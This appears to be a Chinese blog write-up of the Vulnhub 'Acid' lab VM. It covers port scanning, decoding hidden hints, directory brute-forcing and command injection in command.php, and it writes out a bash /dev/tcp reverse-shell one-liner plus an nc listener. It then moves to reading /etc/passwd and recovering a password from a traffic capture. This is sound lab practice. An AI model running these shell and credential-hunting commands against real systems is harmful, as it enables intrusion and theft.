Vulnhub靶机系列之Acid

Acid

下载地址:

https://download.vulnhub.com/acid/Acid.rar

https://download.vulnhub.com/acid/Acid.rar.torrent

环境使用VMware 运行攻击机kali与靶机Ubuntu



靶机地址发现,靶机IP为网卡为 VMware 的192.168.0.104



扫描端口小提示:

nmap默认只对 1-1024 以及一些常用端口进行扫描。

对指定端口进行扫描:

nmap -p min-max

第一次扫描啥也没有,这时候就应该用指定端口范围的方式扫描所有的端口了。



经扫描全部端口发现,在 33447 端口上存在 http 服务。

尝试扫描源码发现毫无收获,只扫出来一个 index.html。经查看页面源码发现 16进制字符串

0x643239334c6d70775a773d3d

将其转为字符串得base64字符串

d293LmpwZw== 再次解密得到 wow.jpg



直接查看页面http://192.168.0.104:33447/wow.jpg 发现并无收获。再次检查一遍,从源码中收获了储存图片的文件夹 image

原来老外那边也会用这种表情夸张的沙雕表情包。

在此页面查看源码发现毫无提示。想起来之前遇到过一道web CTF题是要把web界面的图片保存下来,最后的flag在图片中。



讲图片以16进制打开,发现还真有意外收获。

踩坑小贴士:

原本以为这里直接使用ascii转码,转出来是一个看不懂的东西

%=AAB$@#&&A@''#AA!%B$=%?$@"

经 ascii 转 hex之后得到一串md5加密值

7aee0f6d588ed9905ee37f16a7c610d4 解密为 63425

联想到之前 index.html 所说的使用钥匙打开魔法门,那么这串数字字符串应该就是打开门的关键了

现在啥发现都没有了,开始使用查找web目录。经过一个个查看,最终将突破点锁定在 Challenge目录下,点开后发现是一个登录界面

再次扫描 challenge目录下文件能发现

error.php:默认报错页面

hacked.php:查看会302到另一个页面,提示需要登陆后查看

include.php:同样需要登陆后查看

cake.php:登陆后查看,且其 页面的title告诉我们还有一个文件夹叫 /Magic_Box



todo.txt:这个有东西,图片放在下面了

.gitignore:一个 git 忽略文件

既然找不到别的东西,那么就试试爆破新发现的目录

http://192.168.0.104:33447/Challenge/Magic_Box





发现一个 command.php,其中有命令执行。尝试能不能弹个shell

成功获得shell

靶机:echo "bash -i >& /dev/tcp/192.168.0.108/1234 0>&1" | bash

kali:nc -lvp 1234



在 /etc/passwd 处查看到三个可以关注的用户分别是: root、saman、acid



分别查看三个用户所拥有的文件。在 acid用户所有的文件下发现一个流量包,他的名字也告诉我们这是一个提示,另外底下的 pwn_me文件夹是不是说这个地方还可以使用 PWN 来做呢?咱也没学过PWN,咱也不懂

find / -user acid 2>/dev/null

将其下载到windows真实机中进行查看。



握手包和分手包(忘了断开连接的那个过程叫啥了)就不用看了。最终在TPC流量包中找到了疑似saman的密码。

成功获得flag

Vulnhub靶机系列之Acid的更多相关文章

- vulnhub靶机Os-hackNos-1

vulnhub靶机Os-hackNos-1 信息搜集 nmap -sP 192.168.114.0/24 找到开放机器192.168.114.140这台机器,再对这台靶机进行端口扫描. 这里对他的端口 ...

- vulnhub靶机-Me and My Girlfriend: 1

vulnhub靶机实战 1.靶机地址:https://www.vulnhub.com/entry/me-and-my-girlfriend-1,409/ 2.先看描述(要求) 通过这个我们可以知道我们 ...

- PJzhang:vulnhub靶机sunset系列SUNSET:TWILIGHT

猫宁~~~ 地址:https://www.vulnhub.com/entry/sunset-twilight,512/ 关注工具和思路. nmap 192.168.43.0/24靶机IP192.168 ...

- vulnhub靶机之DC6实战(wordpress+nmap提权)

0x00环境 dc6靶机下载地址:https://download.vulnhub.com/dc/DC-6.zip dc6以nat模式在vmware上打开 kali2019以nat模式启动,ip地址为 ...

- 对vulnhub靶机lampiao的getshell到脏牛提权获取flag

前言: vulnhub里面的一个靶场,涉及到drupal7 cms远程代码执行漏洞(CVE-2018-7600)和脏牛提权. 靶机下载地址:https://mega.nz/#!aG4AAaDB!CBL ...

- vulnhub靶机练习-Os-Hax,详细使用

Difficulty : Intermediate Flag : boot-root Learing : exploit | web application Security | Privilege ...

- vulnhub靶机练习-Os-hackNos-1,超详细使用

第一次写自己总结的文章,之后也会有更新,目前还在初学阶段. 首先介绍一下靶机,靶机是 vulnhub Os-hackNos-1 简介: 难度容易到中, flag 两个 一个是普通用户的user.txt ...

- 脚本小子学习--vulnhub靶机DC8

@ 目录 前言 一.环境搭建 二.目标和思路 三.实际操作 1.信息收集 2.getshell 总结 前言 通过一些靶机实战练习,学习使用现有的工具来成为脚本小子. 一.环境搭建 靶机:Linux虚拟 ...

- Vulnhub靶机渗透 -- DC6

信息收集 开启了22ssh和80http端口 ssh可以想到的是爆破,又或者是可以在靶机上找到相应的靶机用户信息进行登录,首先看一下网站信息 结果发现打开ip地址,却显示找不到此网站 但是可以发现地址 ...

随机推荐

- Travelling(hdu3001)

Travelling Time Limit: 6000/3000 MS (Java/Others) Memory Limit: 32768/32768 K (Java/Others)Total ...

- C# RabbitMQ的使用

本文目的如题. 安装 先说一下RabbitMQ的安装,建议使用Docker镜像安装,Docker安装的好处是不管Windows系统还是Linux,安装步骤少,安装方法相同,不容易出错.使用下面的命令就 ...

- Learning a Similarity Metric Discriminatively, with Application to Face Verification

目录 概 主要内容 genuine 和 impostor 文1 文2 Chopra S, Hadsell R, Lecun Y, et al. Learning a similarity metric ...

- Mysql数据库服务端的安装

一般提到Mysql数据库的安装在工作当中是说的安装数据库管理软件的服务端,服务端的安装可以安装在Windows环境,也可以安装在Linux环境. Windows环境安装:目前安装比较流行的是5.7,增 ...

- CS5210完全替代AG6202|HDMI转VGA不带音频输出的芯片+原理图|替代兼容AG6202

CS5210完全替代AG6202|HDMI转VGA不带音频输出的芯片+原理图|替代兼容AG6202 安格AG6202是一个HDMI转VGA不带音频解决方案,用于实现HDMI1.4高分辨率视频转VGA转 ...

- DOTween实现缓动变值动效

DOTween.To(getter, setter, to, float duration) 是常用的一个变值方法(一定时间将某变量从起始值到终点值进行变化),可以便捷实现 滚分.涨进度条 等功能 但 ...

- PHP 中的回调函数

回调函数就是在主进程执行过程中,满足某个条件后,跳转到预先设置好的函数中去执行的一种函数. 举例说明: 张三到一个水果店买苹果,刚好苹果卖完了,于是张三在店员那里留下了自己的电话,一个小时后店里有货了 ...

- 【计项02组01号】Java版图形界面计算器

Java版图形界面计算器1.0版本 项目分析[1.0] 组成部分 代码结构 (1)窗口的创建 在<JDK 核心 API>中我们提到,创建一个窗口需要使用 JFrame 类.在本实验中,我们 ...

- python appium使用uiselector定位时,提示 Could not parse UiSelector argument: 'XXX' is not a string

运行自动化代码,appium返回Could not parse UiSelector argument: 'XXX' is not a string,其中的xxx就是定位的元素 解决方案:外侧用 '' ...

- vue - 搭建 webapp 自适应项目-使用 vant 组件库 并 可自动调节大小

1.创建个vue 项目,这里不详细写怎么创建,参考 vue - 指令创建 vue工程 - 岑惜 - 博客园 (cnblogs.com) https://www.cnblogs.com/c2g52013 ...